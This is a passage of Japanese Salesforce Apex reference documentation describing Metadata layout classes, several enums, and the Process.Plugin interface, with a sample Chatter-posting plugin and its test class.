`RelatedListItem` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.RelatedListItem` の複製を作成します。

**clone ()**

`Metadata.RelatedListItem` の複製を作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: Object

## ReportChartComponentLayoutItem クラス

標準ページまたはカスタムページのレポートグラフの設定を示します。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「[ReportChartComponentLayoutItem](#)」を参照してください。

このセクションの内容:

[ReportChartComponentLayoutItem のプロパティ](#)

[ReportChartComponentLayoutItem のメソッド](#)

## ReportChartComponentLayoutItem のプロパティ

[ReportChartComponentLayoutItem](#) のプロパティは次のとおりです。

このセクションの内容:

[cacheData](#)

グラフを表示するときにキャッシュデータを使用するかどうかを示します。この属性を true に設定すると、データが 24 時間ごとにキャッシュされます。この属性を false に設定すると、ページが更新されるたびにレポートが実行されます。

[contextFilterableField](#)

レポートグラフを絞り込んでページに関連するデータを返すために使用する項目の一意の開発名。これを設定すると、ページの親オブジェクトまたはレポートタイプの親オブジェクトの ID 項目がグラフのデータ条件になります。グラフが関連データを返すようにするには、レポートタイプの親オブジェクトとページの親オブジェクトが一致する必要があります。

[error](#)

元のレポートでエラーが発生した場合にのみ入力されるエラー文字列。

#### hideOnError

エラーのあるグラフをユーザに表示するかどうかを制御します。エラーが発生したときにこの属性が設定されていないと、グラフにエラー以外のデータが表示されません。この属性を `true` に設定すると、エラー時にページでグラフが非表示になります。

#### includeContext

`true` の場合は、ページに関連するデータが返されるようにレポートグラフが絞り込まれます。

#### reportName

グラフを含むレポートの一意の開発名。

#### showTitle

`true` の場合は、レポートのタイトルがグラフに適用されます。

#### size

表示されるグラフのサイズ。デフォルトは中です。

### cacheData

グラフを表示するときにキャッシュデータを使用するかどうかを示します。この属性を `true` に設定すると、データが24時間ごとにキャッシュされます。この属性を `false` に設定すると、ページが更新されるたびにレポートが実行されます。

### 署名

```
public Boolean cacheData {get; set;}
```

### プロパティ値

型: `Boolean`

### contextFilterableField

レポートグラフを絞り込んでページに関連するデータを返すために使用する項目の一意の開発名。これを設定すると、ページの親オブジェクトまたはレポートタイプの親オブジェクトの ID 項目がグラフのデータ条件になります。グラフが関連データを返すようにするには、レポートタイプの親オブジェクトとページの親オブジェクトが一致する必要があります。

### 署名

```
public String contextFilterableField {get; set;}
```

### プロパティ値

型: `String`

### error

元のレポートでエラーが発生した場合にのみ入力されるエラー文字列。

### 署名

```
public String error {get; set;}
```

### プロパティ値

型: [String](#)

### hideOnError

エラーのあるグラフをユーザに表示するかどうかを制御します。エラーが発生したときにこの属性が設定されていないと、グラフにエラー以外のデータが表示されません。この属性をtrueに設定すると、エラー時にページでグラフが非表示になります。

### 署名

```
public Boolean hideOnError {get; set;}
```

### プロパティ値

型: [Boolean](#)

### includeContext

true の場合は、ページに関連するデータが返されるようにレポートグラフが絞り込まれます。

### 署名

```
public Boolean includeContext {get; set;}
```

### プロパティ値

型: [Boolean](#)

### reportName

グラフを含むレポートの一意の開発名。

### 署名

```
public String reportName {get; set;}
```

### プロパティ値

型: [String](#)

### showTitle

true の場合は、レポートのタイトルがグラフに適用されます。

### 署名

```
public Boolean showTitle {get; set;}
```

### プロパティ値

型: Boolean

### size

表示されるグラフのサイズ。デフォルトは中です。

### 署名

```
public Metadata.ReportChartComponentSize size {get; set;}
```

### プロパティ値

型: Metadata.ReportChartComponentSize

## ReportChartComponentLayoutItem のメソッド

ReportChartComponentLayoutItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.ReportChartComponentLayoutItem の複製を作成します。

### clone ()

Metadata.ReportChartComponentLayoutItem の複製を作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

## ReportChartComponentSize 列挙

表示するレポートグラフコンポーネントのサイズを説明します。

### 列挙値

次に、Metadata.ReportChartComponentSize 列挙の値を示します。

値	説明
LARGE	グラフサイズが大。
MEDIUM	グラフサイズが中。
SMALL	グラフサイズが小。

## SidebarComponent クラス

Salesforce コンソールのサイドバーのいずれかで複数のコンポーネントをホストするコンテナに表示する特定のカスタムコンソールコンポーネントを表します。

### 名前空間

[Metadata](#)

### 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「SidebarComponent」を参照してください。

このセクションの内容:

[SidebarComponent のプロパティ](#)

[SidebarComponent のメソッド](#)

### SidebarComponent のプロパティ

SidebarComponent のプロパティは次のとおりです。

このセクションの内容:

[componentType](#)

コンポーネントの種類を指定します。有効な値は、「KnowledgeOne」、「Lookup」、「Milestones」、「RelatedList」、「Topics」、「Files」、「CaseExperts」です。

[createAction](#)

コンポーネントが参照項目の場合、レコードの作成に使用されるクイックアクションの名前。

[enableLinking](#)

コンポーネントが参照項目の場合、ユーザはレコードをこの項目に関連付けることができます。

[height](#)

コンテナ内のコンポーネントの高さ。unit プロパティは、単位 (ピクセルまたはパーセント) を決定します。

[knowledgeOneEnable](#)

コンポーネントが Knowledge One で有効になっているかどうかを示します。

**label**

コンソールユーザに表示されるコンポーネントの名前。スタイルがタブまたはアコーディオンのコンテナに含まれるコンポーネントに使用できます。

**lookup**

コンポーネントが参照項目の場合、項目の名前。

**page\_x**

コンポーネントが Visualforce ページの場合は、Visualforce ページの名前。

**relatedLists**

コンポーネントが関連リストの場合は、関連リストの名前のリスト。

**unit**

コンテナ内のコンポーネントの高さおよび幅の測定単位 (ピクセルまたはパーセント)。

**updateAction**

コンポーネントが参照項目の場合、レコードの更新に使用されるクイックアクションの名前。

**width**

コンテナ内のコンポーネントの幅。unit プロパティは、単位 (ピクセルまたはパーセント) を決定します。

**componentType**

コンポーネントの種類を指定します。有効な値は、「KnowledgeOne」、「Lookup」、「Milestones」、「RelatedList」、「Topics」、「Files」、「CaseExperts」です。

## 署名

```
public String componentType {get; set;}
```

## プロパティ値

型: String

**createAction**

コンポーネントが参照項目の場合、レコードの作成に使用されるクイックアクションの名前。

## 署名

```
public String createAction {get; set;}
```

## プロパティ値

型: String

**enableLinking**

コンポーネントが参照項目の場合、ユーザはレコードをこの項目に関連付けることができます。

### 署名

```
public Boolean enableLinking {get; set;}
```

### プロパティ値

型: [Boolean](#)

### height

コンテナ内のコンポーネントの高さ。unit プロパティは、単位 (ピクセルまたはパーセント) を決定します。

### 署名

```
public Integer height {get; set;}
```

### プロパティ値

型: [Integer](#)

### knowledgeOneEnable

コンポーネントが Knowledge One で有効になっているかどうかを示します。

### 署名

```
public Boolean knowledgeOneEnable {get; set;}
```

### プロパティ値

型: [Boolean](#)

### label

コンソールユーザに表示されるコンポーネントの名前。スタイルがタブまたはアコーディオンのコンテナに含まれるコンポーネントに使用できます。

### 署名

```
public String label {get; set;}
```

### プロパティ値

型: [String](#)

### lookup

コンポーネントが参照項目の場合、項目の名前。

**署名**

```
public String lookup {get; set;}
```

**プロパティ値**

型: [String](#)

**page\_x**

コンポーネントが Visualforce ページの場合は、Visualforce ページの名前。

**署名**

```
public String page_x {get; set;}
```

**プロパティ値**

型: [String](#)

**relatedLists**

コンポーネントが関連リストの場合は、関連リストの名前のリスト。

**署名**

```
public List<Metadata.RelatedList> relatedLists {get; set;}
```

**プロパティ値**

型: [List<Metadata.RelatedList>](#)

**unit**

コンテナ内のコンポーネントの高さおよび幅の測定単位 (ピクセルまたはパーセント)。

**署名**

```
public String unit {get; set;}
```

**プロパティ値**

型: [String](#)

**updateAction**

コンポーネントが参照項目の場合、レコードの更新に使用されるクイックアクションの名前。

### 署名

```
public String updateAction {get; set;}
```

### プロパティ値

型: [String](#)

### width

コンテナ内のコンポーネントの幅。unit プロパティは、単位 (ピクセルまたはパーセント) を決定します。

### 署名

```
public Integer width {get; set;}
```

### プロパティ値

型: [Integer](#)

## SidebarComponent のメソッド

SidebarComponent のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.SidebarComponent の複製を作成します。

### clone ()

Metadata.SidebarComponent の複製を作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: [Object](#)

## SortOrder 列挙

関連リストの並び替え順を説明します。

### 列挙値

次に、Metadata.SortOrder 列挙の値を示します。

値	説明
Asc_x	昇順で並び替え。
Desc_x	降順で並び替え。

## StatusCode 列挙

失敗したコンポーネントリリースの状況コードについて説明します。

### 列挙値

次に、`Metadata.StatusCode` 列挙の値を示します。

値	説明
INVALID_SCS_INBOUND_USER	SCS の設定で指定された RunAs ユーザとしてログインします。
REQUIRE_CONNECTED_APP_SCS	SCS 接続アプリケーションはインストールされていません。
REQUIRE_CONNECTED_APP_SESSION_SCS	SCS 接続アプリケーションを使用するには、ユーザが認証される必要があります。
REQUIRE_RUNAS_USER	組織で RunAs ユーザを設定する必要があります。

関連トピック:

[DeployProblemType 列挙](#)

## SubtabComponents クラス

Salesforce コンソールのサブタブにあるカスタムコンソールコンポーネントを表します。

### 名前空間

[Metadata](#)

### 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「SubtabComponents」を参照してください。

このセクションの内容:

[SubtabComponents のプロパティ](#)

[SubtabComponents のメソッド](#)

## SubtabComponents のプロパティ

SubtabComponents のプロパティは次のとおりです。

このセクションの内容:

### [component](#)

ページレイアウトのセクションにあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、関連リストなど) を表します。

### [containers](#)

Salesforce コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示する場合のその位置とスタイルを表します。

### **component**

ページレイアウトのセクションにあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、関連リストなど) を表します。

### 署名

```
public List<Metadata.ConsoleComponent> component {get; set;}
```

### プロパティ値

型: [List<Metadata.ConsoleComponent>](#)

### **containers**

Salesforce コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示する場合のその位置とスタイルを表します。

### 署名

```
public List<Metadata.Container> containers {get; set;}
```

### プロパティ値

型: [List<Metadata.Container>](#)

## SubtabComponents のメソッド

SubtabComponents のメソッドは次のとおりです。

このセクションの内容:

### [clone\(\)](#)

Metadata.SubtabComponents の複製を作成します。

**clone ()**

Metadata.SubtabComponents の複製を作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

**SummaryLayoutStyleEnum 列挙**

SummaryLayout の強調表示パネルのスタイルを説明します。

## 列挙値

次に、Metadata.SummaryLayoutStyleEnum 列挙の値を示します。

値	説明
CaseInteraction	ケースのやりとりのスタイル。
ChildServiceReportTemplateStyle	子サービスレポートテンプレートのスタイル。
DefaultQuoteTemplate	デフォルトの見積テンプレートのスタイル。
DefaultServiceReportTemplate	デフォルトのサービスレポートのスタイル。
Default_x	デフォルトのスタイル。
PathAssistant	パスアシスタントのスタイル。
QuickActionLayoutLeftRight	クイックアクションの左から右へのレイアウトのスタイル。
QuickActionLayoutTopDown	クイックアクションの上から下へのレイアウトのスタイル。
QuoteTemplate	見積テンプレートのスタイル。
ServiceReportTemplate	サービスレポートのスタイル。

**SummaryLayout クラス**

ケースフィールドが有効化されているときにページレイアウト上部のグリッドでキー項目を集計する、強調表示パネルの外観を制御します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「SummaryLayout」を参照してください。

このセクションの内容:

[SummaryLayout のプロパティ](#)

[SummaryLayout のメソッド](#)

## SummaryLayout のプロパティ

`SummaryLayout` のプロパティは次のとおりです。

このセクションの内容:

`masterLabel`

レイアウト表示ラベルの名前。

`sizeX`

強調表示パネルの列数 (1 ~ 4 (両端を含む))。

`sizeY`

各列の行数 (1 または 2)。

`sizeZ`

指定されている場合、設定内容はユーザに表示されません。

`summaryLayoutItems`

ケースフィールドが有効化されているときに、個々の項目の外観および強調表示パネルのグリッド内の列と行の位置を制御します。少なくとも 1 つは必須項目です。

`summaryLayoutStyle`

パネルのスタイルを指定します。

### `masterLabel`

レイアウト表示ラベルの名前。

### 署名

```
public String masterLabel {get; set;}
```

### プロパティ値

型: `String`

### `sizeX`

強調表示パネルの列数 (1 ~ 4 (両端を含む))。

### 署名

```
public Integer sizeX {get; set;}
```

### プロパティ値

型: Integer

### sizeY

各列の行数(1または2)。

### 署名

```
public Integer sizeY {get; set;}
```

### プロパティ値

型: Integer

### sizeZ

指定されている場合、設定内容はユーザに表示されません。

### 署名

```
public Integer sizeZ {get; set;}
```

### プロパティ値

型: Integer

### summaryLayoutItems

ケースフィールドが有効化されているときに、個々の項目の外観および強調表示パネルのグリッド内の列と行の位置を制御します。少なくとも1つは必須項目です。

### 署名

```
public List<Metadata.SummaryLayoutItem> summaryLayoutItems {get; set;}
```

### プロパティ値

型: List<Metadata.SummaryLayoutItem>

### summaryLayoutStyle

パネルのスタイルを指定します。

## 署名

```
public Metadata.SummaryLayoutStyleEnum summaryLayoutStyle {get; set;}
```

## プロパティ値

型: [Metadata.SummaryLayoutStyleEnum](#)

## SummaryLayout のメソッド

SummaryLayout のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.SummaryLayout の複製を作成します。

### clone ()

Metadata.SummaryLayout の複製を作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

## SummaryLayoutItem クラス

ケースフィールドが有効化されているときに、個々の項目の外観および強調表示パネルのグリッド内の列と行の位置を制御します。強調表示パネルのグリッドごとに2つの項目を指定できます。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「SummaryLayoutItem」を参照してください。

このセクションの内容:

[SummaryLayoutItem のプロパティ](#)

[SummaryLayoutItem のメソッド](#)

## SummaryLayoutItem のプロパティ

SummaryLayoutItem のプロパティは次のとおりです。

このセクションの内容:

[customLink](#)

カスタムリンクの参照。

[field](#)

ページレイアウトを基準にした項目名の参照。詳細ページにも存在する標準項目またはカスタム項目である必要があります。

[posX](#)

強調表示パネルのグリッドにおける項目の列の位置。sizeX の範囲内である必要があります。

[posY](#)

強調表示パネルグリッドにおける項目の行の位置。sizeY の範囲内である必要があります。

[posZ](#)

将来の使用のために予約されています。指定されている場合、設定内容はユーザに表示されません。

### **customLink**

カスタムリンクの参照。

### 署名

```
public String customLink {get; set;}
```

### プロパティ値

型: [String](#)

### **field**

ページレイアウトを基準にした項目名の参照。詳細ページにも存在する標準項目またはカスタム項目である必要があります。

### 署名

```
public String field {get; set;}
```

### プロパティ値

型: [String](#)

### **posX**

強調表示パネルのグリッドにおける項目の列の位置。sizeX の範囲内である必要があります。

### 署名

```
public Integer posX {get; set;}
```

### プロパティ値

型: Integer

### posY

強調表示パネルグリッドにおける項目の行の位置。sizeY の範囲内である必要があります。

### 署名

```
public Integer posY {get; set;}
```

### プロパティ値

型: Integer

### posZ

将来の使用のために予約されています。指定されている場合、設定内容はユーザに表示されません。

### 署名

```
public Integer posZ {get; set;}
```

### プロパティ値

型: Integer

## SummaryLayoutItem のメソッド

SummaryLayoutItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.SummaryLayoutItem の複製を作成します。

### clone ()

Metadata.SummaryLayoutItem の複製を作成します。

### 署名

```
public Object clone()
```

戻り値

型: Object

## UiBehavior 列挙

レイアウトページでのレイアウト項目の動作を説明します。

### 列挙値

次に、`Metadata.UiBehavior` 列挙の値を示します。

値	説明
Edit	レイアウト項目を編集できますが、必須ではありません。
ReadOnly	レイアウト項目は参照のみです。
Required	レイアウト項目を編集できます。必須です。

## Process 名前空間

Process 名前空間は、組織とフローの間でデータを渡すために使用されるインターフェースとクラスを提供します。

Process 名前空間のインターフェースとクラスを次に示します。

このセクションの内容:

### [Plugin インターフェース](#)

組織と指定したフローの間でデータを渡すことができます。

### [PluginDescribeResult クラス](#)

`Process.PluginResult` の入力および出力パラメータを説明します。

### [PluginDescribeResult.InputParameter クラス](#)

`Process.PluginResult` の入力パラメータを説明します。

### [PluginDescribeResult.OutputParameter クラス](#)

`Process.PluginResult` の出力パラメータを説明します。

### [PluginRequest クラス](#)

`Process.Plugin` インターフェースを実装するクラスからフローに入力パラメータを渡します。

### [PluginResult クラス](#)

`Process.Plugin` インターフェースを実装するクラスからフローに出力パラメータを返します。

## Plugin インターフェース

組織と指定したフローの間でデータを渡すことができます。

## 名前空間

### Process

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および `Custom Invocable Actions REST API` エンドポイントから参照できます。

このセクションの内容:

[Plugin のメソッド](#)

[Plugin の実装例](#)

## Plugin のメソッド

`Plugin` のインスタンスメソッドを次に示します。

このセクションの内容:

[describe\(\)](#)

このメソッドのコールを記述する `Process.PluginDescribeResult` オブジェクトを返します。

[invoke\(request\)](#)

インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。

### **describe ()**

このメソッドのコールを記述する `Process.PluginDescribeResult` オブジェクトを返します。

### 署名

```
public Process.PluginDescribeResult describe ()
```

### 戻り値

型: `Process.PluginDescribeResult`

### **invoke (request)**

インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。

### 署名

```
public Process.PluginResult invoke (Process.PluginRequest request)
```

## パラメータ

`request`

型: [Process.PluginRequest](#)

## 戻り値

型: [Process.PluginResult](#)

## Plugin の実装例

```
global class flowChat implements Process.Plugin {

    // The main method to be implemented. The Flow calls this at run time.
    global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');

        // Use the Chatter APIs to post it to the current user's feed
        FeedItem fItem = new FeedItem();
        fItem.ParentId = UserInfo.getUserId();
        fItem.Body = 'Flow Update: ' + subject;
        insert fItem;

        // return to Flow
        Map<String, Object> result = new Map<String, Object>();
        return new Process.PluginResult(result);
    }

    // Returns the describe information for the interface
    global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.Name = 'flowchatplugin';
        result.Tag = 'chat';
        result.inputParameters = new
            List<Process.PluginDescribeResult.InputParameter>{
                new Process.PluginDescribeResult.InputParameter('subject',
                    Process.PluginDescribeResult.ParameterType.STRING, true)
            };
        result.outputParameters = new
            List<Process.PluginDescribeResult.OutputParameter>{ };
        return result;
    }
}
```

## Test クラス

上記のクラスに使用するテストクラスは次のとおりです。

```
@isTest
private class flowChatTest {

    static testmethod void flowChatTests() {
```

```
flowChat plugin = new flowChat();
Map<String, Object> inputParams = new Map<String, Object>();

string feedSubject = 'Flow is alive';
InputParams.put('subject', feedSubject);

Process.PluginRequest request = new Process.PluginRequest(inputParams);

plugin.invoke(request);
}
}
```

## PluginDescribeResult クラス

`Process.PluginResult` の入力および出力パラメータを説明します。

### 名前空間

[Process](#)

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および `Custom Invocable Actions REST API` エンドポイントから参照できます。

このセクションの内容:

[PluginDescribeResult のコンストラクタ](#)

[PluginDescribeResult のプロパティ](#)

### PluginDescribeResult のコンストラクタ

`PluginDescribeResult` のコンストラクタは次のとおりです。

このセクションの内容:

[PluginDescribeResult\(\)](#)

`Process.PluginDescribeResult` クラスの新しいインスタンスを作成します。

#### **PluginDescribeResult()**

`Process.PluginDescribeResult` クラスの新しいインスタンスを作成します。

## 署名

```
public PluginDescribeResult ()
```

## PluginDescribeResult のプロパティ

PluginDescribeResult のプロパティは次のとおりです。

このセクションの内容:

### description

この省略可能な項目では、プラグインの目的を説明します。

### inputParameters

入力パラメータは、Process.PluginRequest クラスによって、フローから Process.Plugin インターフェースを実装するクラスに渡されます。

### name

プラグインの一意の名前。

### outputParameters

出力パラメータは、Process.PluginResult クラスによって、Process.Plugin インターフェースを実装するクラスからフローに渡されます。

## description

この省略可能な項目では、プラグインの目的を説明します。

## 署名

```
public String description {get; set;}
```

## プロパティ値

型: String

## 使用方法

サイズは最大 255 文字です。

## inputParameters

入力パラメータは、Process.PluginRequest クラスによって、フローから Process.Plugin インターフェースを実装するクラスに渡されます。

## 署名

```
public List<Process.PluginDescribeResult.InputParameter> inputParameters {get; set;}
```

## プロパティ値

型: [List<Process.PluginDescribeResult.InputParameter>](#)

### **name**

プラグインの一意の名前。

## 署名

```
public String name {get; set;}
```

## プロパティ値

型: [String](#)

## 使用方法

サイズは最大 40 文字です。

### **outputParameters**

出力パラメータは、`Process.PluginResult` クラスによって、`Process.Plugin` インターフェースを実装するクラスからフローに渡されます。

## 署名

```
public List<Process.PluginDescribeResult.OutputParameter> outputParameters {get; set;}
```

## プロパティ値

型: [List<Process.PluginDescribeResult.OutputParameter>](#)

## PluginDescribeResult.InputParameter クラス

`Process.PluginResult` の入力パラメータを説明します。

## 名前空間

[Process](#)

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および `Custom Invocable Actions REST API` エンドポイントから参照できます。

このセクションの内容:

[PluginDescribeResult.InputParameter のコンストラクタ](#)

[PluginDescribeResult.InputParameter のプロパティ](#)

## PluginDescribeResult.InputParameter のコンストラクタ

`PluginDescribeResult.InputParameter` のコンストラクタは次のとおりです。

このセクションの内容:

`PluginDescribeResult.InputParameter(name, description, parameterType, required)`

指定された名前、説明、パラメータ種別、必須オプションを使用して、  
`Process.PluginDescribeResult.InputParameter` クラスの新しいインスタンスを作成します。

`PluginDescribeResult.InputParameter(name, parameterType, required)`

指定された名前、パラメータ種別、必須オプションを使用して、  
`Process.PluginDescribeResult.InputParameter` クラスの新しいインスタンスを作成します。

**`PluginDescribeResult.InputParameter(name, description, parameterType, required)`**

指定された名前、説明、パラメータ種別、必須オプションを使用して、  
`Process.PluginDescribeResult.InputParameter` クラスの新しいインスタンスを作成します。

## 署名

```
public PluginDescribeResult.InputParameter(String name, String description,  
Process.PluginDescribeResult.ParameterType parameterType, Boolean required)
```

## パラメータ

*name*

型: `String`

プラグインの一意の名前。

*description*

型: `String`

プラグインの目的を説明します。

*parameterType*

型: `Process.PluginDescribeResult.ParameterType`

入力パラメータのデータ型。

*required*

型: `Boolean`

必須である場合は `true`、それ以外の場合は、`false` に設定します。

`PluginDescribeResult.InputParameter(name, parameterType, required)`

指定された名前、パラメータ種別、必須オプションを使用して、  
`Process.PluginDescribeResult.InputParameter` クラスの新しいインスタンスを作成します。

## 署名

```
public PluginDescribeResult.InputParameter(String name,
Process.PluginDescribeResult.ParameterType parameterType, Boolean required)
```

## パラメータ

*name*

型: `String`

プラグインの一意の名前。

*parameterType*

型: `Process.PluginDescribeResult.ParameterType`

入力パラメータのデータ型。

*required*

型: `Boolean`

必須である場合は `true`、それ以外の場合は、`false` に設定します。

## `PluginDescribeResult.InputParameter` のプロパティ

`PluginDescribeResult.InputParameter` のプロパティは次のとおりです。

このセクションの内容:

[Description](#)

この省略可能な項目では、プラグインの目的を説明します。

[Name](#)

プラグインの一意の名前。

[ParameterType](#)

入力パラメータのデータ型。

[Required](#)

必須である場合は `true`、それ以外の場合は、`false` に設定します。

### Description

この省略可能な項目では、プラグインの目的を説明します。

## 署名

```
public String Description {get; set;}
```

### プロパティ値

型: [String](#)

### 使用方法

サイズは最大 255 文字です。

### Name

プラグインの一意の名前。

### 署名

```
public String Name {get; set;}
```

### プロパティ値

型: [String](#)

### 使用方法

サイズは最大 40 文字です。

### ParameterType

入力パラメータのデータ型。

### 署名

```
public Process.PluginDescribeResult.ParameterType ParameterType {get; set;}
```

### プロパティ値

型: [Process.PluginDescribeResult.ParameterType](#)

### Required

必須である場合は `true`、それ以外の場合は、`false` に設定します。

### 署名

```
public Boolean Required {get; set;}
```

### プロパティ値

型: [Boolean](#)

## PluginDescribeResult.OutputParameter クラス

Process.PluginResult の出力パラメータを説明します。

### 名前空間

Process

 **ヒント:** Process.Plugin インターフェースではなく @InvocableMethod アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、およびTime データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

このセクションの内容:

[PluginDescribeResult.OutputParameter のコンストラクタ](#)

[PluginDescribeResult.OutputParameter のプロパティ](#)

### PluginDescribeResult.OutputParameter のコンストラクタ

PluginDescribeResult.OutputParameter のコンストラクタは次のとおりです。

このセクションの内容:

[PluginDescribeResult.OutputParameter\(name, description, parameterType\)](#)

指定された名前、説明、およびパラメータ種別を使用して、

Process.PluginDescribeResult.OutputParameter クラスの新しいインスタンスを作成します。

[PluginDescribeResult.OutputParameter\(name, parameterType\)](#)

指定された名前、説明、およびパラメータ種別を使用して、

Process.PluginDescribeResult.OutputParameter クラスの新しいインスタンスを作成します。

**PluginDescribeResult.OutputParameter(name, description, parameterType)**

指定された名前、説明、およびパラメータ種別を使用して、

Process.PluginDescribeResult.OutputParameter クラスの新しいインスタンスを作成します。

### 署名

```
public PluginDescribeResult.OutputParameter(String name, String description,  
Process.PluginDescribeResult.ParameterType parameterType)
```

## パラメータ

*name*

型: [String](#)

プラグインの一意の名前。

*description*

型: [String](#)

プラグインの目的を説明します。

*parameterType*

型: [Process.PluginDescribeResult.ParameterType](#)

入力パラメータのデータ型。

### **PluginDescribeResult.OutputParameter(name, parameterType)**

指定された名前、説明、およびパラメータ種別を使用して、

`Process.PluginDescribeResult.OutputParameter` クラスの新しいインスタンスを作成します。

## 署名

```
public PluginDescribeResult.OutputParameter(String name,  
Process.PluginDescribeResult.ParameterType parameterType)
```

## パラメータ

*name*

型: [String](#)

プラグインの一意の名前。

*parameterType*

型: [Process.PluginDescribeResult.ParameterType](#)

入力パラメータのデータ型。

## PluginDescribeResult.OutputParameter のプロパティ

`PluginDescribeResult.OutputParameter` のプロパティは次のとおりです。

このセクションの内容:

[Description](#)

この省略可能な項目では、プラグインの目的を説明します。

[Name](#)

プラグインの一意の名前。

[ParameterType](#)

入力パラメータのデータ型。

**Description**

この省略可能な項目では、プラグインの目的を説明します。

## 署名

```
public String Description {get; set;}
```

## プロパティ値

型: [String](#)

## 使用方法

サイズは最大 255 文字です。

**Name**

プラグインの一意の名前。

## 署名

```
public String Name {get; set;}
```

## プロパティ値

型: [String](#)

## 使用方法

サイズは最大 40 文字です。

**ParameterType**

入力パラメータのデータ型。

## 署名

```
public Process.PluginDescribeResult.ParameterType ParameterType {get; set;}
```

## プロパティ値

型: [Process.PluginDescribeResult.ParameterType](#)

**PluginRequest クラス**

`Process.Plugin` インターフェースを実装するクラスからフローに入力パラメータを渡します。

## 名前空間

### Process

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および `Custom Invocable Actions REST API` エンドポイントから参照できます。

## PluginRequest のプロパティ

`PluginRequest` のプロパティは次のとおりです。

このセクションの内容:

### `inputParameters`

`Process.Plugin` インターフェースを実装するクラスからフローに渡される入力パラメータ。

### `inputParameters`

`Process.Plugin` インターフェースを実装するクラスからフローに渡される入力パラメータ。

## 署名

```
public MAP<String,ANY> inputParameters {get; set;}
```

## プロパティ値

型: `Map<String, Object>`

## PluginResult クラス

`Process.Plugin` インターフェースを実装するクラスからフローに出力パラメータを返します。

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および `Custom Invocable Actions REST API` エンドポイントから参照できます。

## 名前空間

[Process](#)

### PluginResult のプロパティ

`PluginResult` のプロパティは次のとおりです。

このセクションの内容:

[outputParameters](#)

インターフェースを実装するクラスからフローに返される出力パラメータ。

#### `outputParameters`

インターフェースを実装するクラスからフローに返される出力パラメータ。

### 署名

```
public MAP<String, ANY> outputParameters {get; set;}
```

### プロパティ値

型: `Map<String, Object>`

## QuickAction 名前空間

`QuickAction` 名前空間は、クイックアクションに使用されるクラスとメソッドを提供します。

`QuickAction` 名前空間のクラスを次に示します。

このセクションの内容:

[DescribeAvailableQuickActionResult](#) クラス

指定された親に使用できるクイックアクションの `Describe` メタデータ情報が含まれます。

[DescribeLayoutComponent](#) クラス

レイアウトの最小単位である項目または境界を表します。

[DescribeLayoutItem](#) クラス

`QuickAction.DescribeLayoutRow` の個別の項目を表します。

[DescribeLayoutRow](#) クラス

